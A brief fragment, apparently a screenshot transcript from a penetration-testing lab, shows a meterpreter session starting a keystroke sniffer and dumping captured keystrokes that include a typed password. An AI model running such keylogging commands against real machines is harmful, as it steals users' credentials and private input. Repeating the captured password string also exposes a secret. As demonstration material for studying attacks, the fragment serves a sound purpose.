 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
notnotemy password is denda0du0ng
meterpreter >